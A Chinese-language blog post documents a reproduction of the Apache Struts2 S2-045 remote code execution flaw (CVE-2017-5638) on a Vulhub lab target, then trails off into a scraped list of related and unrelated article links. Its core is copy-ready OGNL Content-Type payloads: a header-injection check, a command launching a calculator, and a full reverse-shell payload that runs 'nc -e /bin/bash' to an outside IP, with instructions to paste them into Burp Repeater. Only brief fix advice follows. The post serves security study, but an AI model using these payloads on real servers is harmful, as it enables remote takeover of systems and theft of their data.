[漏洞复现] [Vulhub靶机] Struts2-045 Remote Code Execution Vulnerablity(CVE-2017-5638)

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责。

0x00 背景知识

- Apache Struts 2是美国Apache软件基金会的一个开源项目,是一套用于创建企业级Java Web应用的开源MVC框架。它是一个简洁的、可扩展的框架,设计这个框架是为了从构建、部署、到应用程序维护方面来简化整个开发周期。Struts2教程

- OGNL(对象图导航语言)

0x01 漏洞介绍

漏洞编号

CVE-ID:CVE-2017-5638 CNNVD-201703-152 CNVD-2017-02474

影响版本

Struts 2.3.5 - Struts 2.3.31,Struts 2.5 - Struts 2.5.10

漏洞原理

Apache Struts2默认使用org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest类(Jakarta Multipart parser)对上传数据进行解析。

基于JakartaMultipart parser的文件上传模块在处理文件上传(multipart)的请求时候会对异常信息进行捕获,并进行OGNL表达式处理。其在处理Content-Type时,如果获得非预期的值,则抛出异常并且带上Content-Type属性值,并对异常信息进行OGNL表达式解析处理。

攻击者可在上传文件时通过修改HTTP请求头中的Content-Type值来触发该漏洞,导致远程代码执行,进而执行系统命令。如:攻击者可在Content-Type中注入OGNL语言,带有#cmd=字符串,进而执行任意命令。

漏洞危害

通过执行远程命令,在系统中获得管理员权限、添加用户、任意查看、修改或删除文件等。可造成机密数据泄露,重要信息遭到篡改等重大危害。

0x02 漏洞复现

环境搭建



使用Vulhub提供的Exploitation,无害化漏洞检测方法

点击查看Exploitation

POST / HTTP/1.1

Host: localhost:8080

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.8,es;q=0.6

Connection: close

Content-Length: 0

Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*233)}.multipart/form-data

上述Exploitation代码构造http请求报文,其中Content-Type字段的值被执行后,相应包中会增加头字段`vulhub`,值为233*233的计算结果。

直接将如下的Exploitation复制到Burp Suite的Repeater中,修改目标IP

利用漏洞在服务端远程执行命令运行计算器程序

点击查看Exploitation代码

Content-Type: haha~multipart/form-data %{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc')};

上述Exploitation代码,在Content-Type的值中注入OGNL语言,利用exec()函数执行命令。传入参数`calc`可以在服务器上运行一个计算器的程序。

具体漏洞利用过程解释:

由于构造的请求头字段Content-Type内容是不符合格式(非法)的,所以上传出错,抛出异常,其中异常信息就包含ognl格式的字符串

%{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc')};。

然后,struts2会对异常信息进行ognl处理,一旦用ognl解析这个符合ognl语法格式的字符串,就成功执行命令,运行计算器程序。

利用漏洞在服务端远程执行命令反弹shell

点击查看Exploitation代码

Content-Type:%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='nc -e /bin/bash 192.168.0.119 6666').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}

上述Exploitation代码,使用`nc`反弹shell,前提是目标机中安装有`nc`。

0x03 漏洞修复

官方补丁

自己手动修复

在StrutsPrepareAndExecuteFilter过滤器前增加一个过滤器,如果发现Content-Type有非法字符,就不再调用struts2的过滤器。

参考链接

- 关于Apache Struts2存在S2-045远程代码执行漏洞的安全公告-国家信息安全漏洞共享平台

- S2-045 原理初步分析(CVE-2017-5638)

- 简析struts2漏洞 CVE-2017-5638,S02-45(形成原理,解决方法)

- CVE-2017-5638,CNNVD-201703-152,CNVD-2017-02474|Apache Struts 2 输入验证错误漏洞 - 信息安全漏洞门户 VULHUB (scap.org.cn)

[漏洞复现] [Vulhub靶机] Struts2-045 Remote Code Execution Vulnerablity(CVE-2017-5638)的更多相关文章

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

- [漏洞复现] [Vulhub靶机] OpenSSL Heartbleed Vulnerability (CVE-2014-0160)

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 传输层安全协议SSL 安全套接字协议SSL(Secure Sockets Layer),及其继任者传输层安 ...

- Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)

CVE2017-12615漏洞复现( tomcat JSP Upload Bypass /Remote Code Execution) 一.漏洞原理 在windows服务器下,将readonly参数设 ...

- Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现

一. Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现 漏洞描述: Home Web Server允许调用CGI程序来通过P ...

- Roundcube 1.2.2 - Remote Code Execution

本文简要记述一下Roundcube 1.2.2远程代码执行漏洞的复现过程. 漏洞利用条件 Roundcube必须配置成使用PHP的mail()函数(如果没有指定SMTP,则是默认开启) PHP的mai ...

- MyBB \inc\class_core.php <= 1.8.2 unset_globals() Function Bypass and Remote Code Execution(Reverse Shell Exploit) Vulnerability

catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 MyBB's unset_globals() function ca ...

- CVE-2014-6321 && MS14-066 Microsoft Schannel Remote Code Execution Vulnerability Analysis

目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 这次的CVE和 ...

- [我的CVE][CVE-2017-15708]Apache Synapse Remote Code Execution Vulnerability

漏洞编号:CNVD-2017-36700 漏洞编号:CVE-2017-15708 漏洞分析:https://www.javasec.cn/index.php/archives/117/ [Apache ...

- Insecure default in Elasticsearch enables remote code execution

Elasticsearch has a flaw in its default configuration which makes it possible for any webpage to exe ...

随机推荐

- Architecture Review Board

Architecture Review Board What's an Architecture Review? Architecture design is not a one-time final ...

- "双非"应届生校招如何获得大厂青睐?(内附前端大厂面经+技术岗超全求职攻略)

写在前面的话 笔者从17年的2月份开始准备春招,其中遇到不少坑,也意识到自己走过的弯路.故写了这篇文章总结一番,本文适合主动学习的,对自己要学的课程不明确的,对面试有恐惧症的...等将来打算从事技术岗 ...

- 用Java编写的猜拳小游戏

学习目标: 熟练掌握各种循环语句 例题: 代码如下: // 综合案例分析,猜拳案例 // isContinue为是否开始游戏时你所输入的值 char isContinue; //y为开始,n为借宿 S ...

- java集合(arraylist详解)

一.ArrayList概述 ArrayList是实现List接口的动态数组,所谓动态就是它的大小是可变的.实现了所有可选列表操作,并允许包括 null 在内的所有元素.除了实现 List 接口外,此类 ...

- Java多线程与线程池技术

一.序言 Java多线程编程线程池被广泛使用,甚至成为了标配. 线程池本质是池化技术的应用,和连接池类似,创建连接与关闭连接属于耗时操作,创建线程与销毁线程也属于重操作,为了提高效率,先提前创建好一批 ...

- rpm方式安装mysql

一.系统标准化采样 1)查看centos系统版本 [root@fp-web-126 ~]# cat /etc/redhat-release CentOS Linux release 7.2.1511 ...

- 企业应用架构研究系列二十七:Vue3.0 之环境的搭建与Vue Antd Admin探索

开发前端需要准备一些开发工具,这些工具怎么安装就不详细描写了,度娘一些很多很多.主要把核心的开发工具列表一些,这些资源也是非常容易找到和安装的. Node 安装:https://nodejs.org/ ...

- Mysql 8 使用过程中的命令记录

Mysql 8 使用过程中的命令记录 注: 当前 MySQL 数据库的版本 8.0.27 修改密码 1. 使用其他用户修改root 密码 ALTER USER 'root'@'localhost' I ...

- openfeign使用踩坑记录

1.报ClassNotFound com.netflix.config.CachedDynamicIntProperty问题,原因是spring-cloud-starter-openfeign的spr ...

- js 改变页面元素的内容

改变页面标签里的内容 (方法) innerText innerHTML (常用) 代码示例 <div></div> <p> 我是文字 <span>1 ...